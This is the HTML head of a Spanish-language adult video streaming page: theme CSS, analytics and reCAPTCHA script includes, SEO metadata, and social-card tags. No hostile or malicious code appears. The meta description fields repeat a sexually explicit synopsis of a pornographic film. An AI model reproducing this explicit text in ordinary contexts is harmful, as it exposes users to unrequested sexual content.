

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.pelisxporno.net/apolonia-cristina-miller-cerrajero-domicilio/
body_size: 19243
content:
<!DOCTYPE html>


<html lang="es">
<head>
<meta charset="UTF-8">
<meta content='width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0' name='viewport' />
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="icon" href="https://www.pelisxporno.net/wp-content/uploads/2022/11/favicon.png">

<!-- Meta social networks -->

<!-- Meta Facebook -->
<meta property="fb:app_id" content="966242223397117" />
<meta property="og:url" content="https://www.pelisxporno.net/apolonia-cristina-miller-cerrajero-domicilio/" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Apolonia &amp; Cristina Miller-Cerrajero A Domicilio" />
<meta property="og:description" content="Apolonia &amp;amp; Cristina Miller-Cerrajero A Domicilio Dos hermosas jovencitas se entretienen jugando con un dildo. hasta que se dan cuenta de que ese humilde objeto de plástico no les satisface. como lo haría un buen rabo de carne y hueso. Así que deciden llamar a un cerrajero. Con una enorme herramienta que abrirá con tanta..." />
<meta property="og:image" content="https://ist3-7.filesor.com/pimpandhost.com/1/7/5/1/175163/5/c/X/x/5cXxy/1CL-Apolonia-Cristina_Miller-CAD.jpg" />
<meta property="og:image:width" content="200" />
<meta property="og:image:height" content="200" />

<!-- Meta Twitter -->
<meta name="twitter:card" content="summary">
<!--<meta name="twitter:site" content="@site_username">-->
<meta name="twitter:title" content="Apolonia &amp; Cristina Miller-Cerrajero A Domicilio">
<meta name="twitter:description" content="Apolonia &amp;amp; Cristina Miller-Cerrajero A Domicilio Dos hermosas jovencitas se entretienen jugando con un dildo. hasta que se dan cuenta de que ese humilde objeto de plástico no les satisface. como lo haría un buen rabo de carne y hueso. Así que deciden llamar a un cerrajero. Con una enorme herramienta que abrirá con tanta...">
<!--<meta name="twitter:creator" content="@creator_username">-->
<meta name="twitter:image" content="http://ist3-7.filesor.com/pimpandhost.com/1/7/5/1/175163/5/c/X/x/5cXxy/1CL-Apolonia-Cristina_Miller-CAD.jpg">
<!--<meta name="twitter:domain" content="YourDomain.com">-->

<!-- Temp Style -->


<style>
	.post-thumbnail {
		aspect-ratio: 135/170;
	}
	.post-thumbnail video,
	.post-thumbnail img {
		object-fit: fill;
	}

			@import url(https://fonts.googleapis.com/css?family=Open+Sans);
		body.custom-background {
		background-image: url();
		background-color: #181818!important;
		background-repeat: repeat;
		background-attachment: fixed;
	}
	.site-title a {
		font-family: Open Sans;
		font-size: 34px;
	}
	.site-branding .logo img {
		max-width: 300px;
		max-height: 120px;
		margin-top: 0px;
		margin-left: 0px;
	}
	a,
	.site-title a i,
	.thumb-block:hover span.title,
	.categories-list .thumb-block:hover .entry-header .cat-title:before,
	.required,
	.post-like a:hover i,
	.top-bar i:hover,
	.menu-toggle i,
	.main-navigation.toggled li:hover > a,
	.main-navigation.toggled li.focus > a,
	.main-navigation.toggled li.current_page_item > a,
	.main-navigation.toggled li.current-menu-item > a,
	#filters .filters-select:after,
	.top-bar .membership a i,
	.thumb-block:hover .photos-count i,
	.aside-filters span:hover a,
	.aside-filters span:hover a i,
	.filters a.active,
	.filters a:hover,
	.archive-aside a:hover,
	#video-links a:hover,
	#video-links a:hover i,
	.video-share .video-share-url a#clickme:hover,
	a#show-sharing-buttons.active,
	a#show-sharing-buttons.active i,
	.morelink:hover,
	.morelink:hover i,
	.footer-menu-container a:hover,
	.categories-list .thumb-block:hover .entry-header span,
	.tags-letter-block .tag-items .tag-item a:hover,
	.menu-toggle-open,
	.search-open {
		color: #FF3565;
	}
	button,
	.button,
	.btn,
	input[type="button"],
	input[type="reset"],
	input[type="submit"],
	.pagination ul li a.current,
	.pagination ul li a:hover,
	body #filters .label.secondary.active,
	.label.secondary:hover,
	.widget_categories ul li a:hover,
	a.tag-cloud-link:hover,
	.template-actors li a:hover,
	.rating-bar-meter,
	.vjs-play-progress,
	#filters .filters-options span:hover,
	.top-bar .social-share a:hover,
	.thumb-block:hover span.hd-video,
	.label:hover,
	.label:focus,
	.label:active,
	.mobile-pagination .pagination-nav span,
	.mobile-pagination .pagination-nav a {
		background-color: #FF3565!important;
	}
	button:hover,
	.button:hover {
		background-color: lighten(#FF3565,50%);
	}
	#video-tabs button.tab-link.active,
	.page-title,
	.page .entry-title,
	.comments-title,
	.comment-reply-title,
	input[type="text"]:focus,
	input[type="email"]:focus,
	input[type="url"]:focus,
	input[type="password"]:focus,
	input[type="search"]:focus,
	input[type="number"]:focus,
	input[type="tel"]:focus,
	input[type="range"]:focus,
	input[type="date"]:focus,
	input[type="month"]:focus,
	input[type="week"]:focus,
	input[type="time"]:focus,
	input[type="datetime"]:focus,
	input[type="datetime-local"]:focus,
	input[type="color"]:focus,
	textarea:focus,
	.filters a.active {
		border-color: #FF3565!important;
	}
	ul li.current-menu-item a {
		border-bottom-color: #FF3565!important;
	}
	.logo-watermark-img {
		max-width: px;
	}
	.video-js .vjs-big-play-button {
		background-color: #FF3565!important;
		border-color: #FF3565!important;
	}
</style>

<!-- Google Analytics -->
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-60846645-2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-60846645-2');
</script>
<!-- Meta Verification -->
<meta name="mnd-ver" content="xca0f4qvpb60izt7p9edq" />

<style>
	#cookie-bar {
		background-color: rgba(0,0,0,0.9)!important;
	}
	#cookie-bar p {
		color: #FFFFFF!important;
	}
	#cookie-bar .cookie-bar__btn {
		background-color: #ffcc00!important;
		color: #000000!important;
	}
	</style>


<style>
			#dclm_modal_screen {
			background-color: rgba(0,0,0,0.8);
		}
		#dclm_modal_content {
			background-color: #000;
		}
		#dclm_modal_content h2 {
			color: #ccc;
		}
		#dclm_modal_content p {
			color: #999;
		}
		#dclm_modal_content nav .av_go {
		background-color: #7fbf4d!important;
	}
	#dclm_modal_content nav .av_no {
		background-color: #999999!important;
	}
	#dclm-logo img {
		opacity: 0.5;
	}
			</style>


<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Pelicula Porno Apolonia &amp; Cristina Miller-Cerrajero A Domicilio xxx Online | PelisxPorno.com</title>
	<meta name="description" content="Apolonia &amp;amp; Cristina Miller-Cerrajero A Domicilio Dos hermosas jovencitas se entretienen jugando con un dildo. hasta que se dan cuenta de que ese" />
	<link rel="canonical" href="https://www.pelisxporno.net/apolonia-cristina-miller-cerrajero-domicilio/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Pelicula Porno Apolonia &amp; Cristina Miller-Cerrajero A Domicilio xxx Online | PelisxPorno.com" />
	<meta property="og:description" content="Apolonia &amp;amp; Cristina Miller-Cerrajero A Domicilio Dos hermosas jovencitas se entretienen jugando con un dildo. hasta que se dan cuenta de que ese" />
	<meta property="og:url" content="https://www.pelisxporno.net/apolonia-cristina-miller-cerrajero-domicilio/" />
	<meta property="og:site_name" content="PelisxPorno.Net" />
	<meta property="article:published_time" content="2017-11-24T10:32:19+00:00" />
	<meta name="author" content="Gufy20" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="Gufy20" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.pelisxporno.net/apolonia-cristina-miller-cerrajero-domicilio/","url":"https://www.pelisxporno.net/apolonia-cristina-miller-cerrajero-domicilio/","name":"Pelicula Porno Apolonia &amp; Cristina Miller-Cerrajero A Domicilio xxx Online | PelisxPorno.com","isPartOf":{"@id":"https://www.pelisxporno.net/#website"},"datePublished":"2017-11-24T10:32:19+00:00","author":{"@id":"https://www.pelisxporno.net/#/schema/person/9284ab31e38cde22a421dad3e4024821"},"description":"Apolonia &amp;amp; Cristina Miller-Cerrajero A Domicilio Dos hermosas jovencitas se entretienen jugando con un dildo. hasta que se dan cuenta de que ese","breadcrumb":{"@id":"https://www.pelisxporno.net/apolonia-cristina-miller-cerrajero-domicilio/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://www.pelisxporno.net/apolonia-cristina-miller-cerrajero-domicilio/"]}]},{"@type":"BreadcrumbList","@id":"https://www.pelisxporno.net/apolonia-cristina-miller-cerrajero-domicilio/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://www.pelisxporno.net/"},{"@type":"ListItem","position":2,"name":"Apolonia &amp; Cristina Miller-Cerrajero A Domicilio"}]},{"@type":"WebSite","@id":"https://www.pelisxporno.net/#website","url":"https://www.pelisxporno.net/","name":"PelisxPorno.Net","description":"Ver Todas Tus Peliculas Porno Favoritas En Español Online Y gratis En Pelisxporno.net.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.pelisxporno.net/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":"Person","@id":"https://www.pelisxporno.net/#/schema/person/9284ab31e38cde22a421dad3e4024821","name":"Gufy20","image":{"@type":"ImageObject","inLanguage":"es","@id":"https://www.pelisxporno.net/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/c9fdeff085b79685b68f589aab26c63dedb39416bb4ec82d031a908aa6615758?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/c9fdeff085b79685b68f589aab26c63dedb39416bb4ec82d031a908aa6615758?s=96&d=mm&r=g","caption":"Gufy20"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//vjs.zencdn.net' />
<link rel='dns-prefetch' href='//unpkg.com' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="PelisxPorno.Net &raquo; Feed" href="https://www.pelisxporno.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="PelisxPorno.Net &raquo; Feed de los comentarios" href="https://www.pelisxporno.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="PelisxPorno.Net &raquo; Comentario Apolonia &amp; Cristina Miller-Cerrajero A Domicilio del feed" href="https://www.pelisxporno.net/apolonia-cristina-miller-cerrajero-domicilio/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.pelisxporno.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.pelisxporno.net%2Fapolonia-cristina-miller-cerrajero-domicilio%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.pelisxporno.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.pelisxporno.net%2Fapolonia-cristina-miller-cerrajero-domicilio%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://www.pelisxporno.net/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://www.pelisxporno.net/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wpst-font-awesome-css' href='https://www.pelisxporno.net/wp-content/themes/ultimatube/assets/stylesheets/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpst-videojs-style-css' href='//vjs.zencdn.net/7.8.4/video-js.css?ver=7.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='wpst-style-css' href='https://www.pelisxporno.net/wp-content/themes/ultimatube/style.css?ver=1.6.0.1766169177' type='text/css' media='all' />
<link rel='stylesheet' id='wpst-roboto-font-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C700&#038;ver=1.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='coco-cookie-consent-style-css' href='https://www.pelisxporno.net/wp-content/plugins/wps-cookie-consent/public/assets/css/cookie-consent.css?ver=1.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='dclm-disclaimer-style-css' href='https://www.pelisxporno.net/wp-content/plugins/wps-disclaimer/public/assets/css/disclaimer.css?ver=1.5.0' type='text/css' media='all' />
<script type="text/javascript" src="https://www.pelisxporno.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.pelisxporno.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?ver=6.9" id="wpst-recaptcha-js"></script>
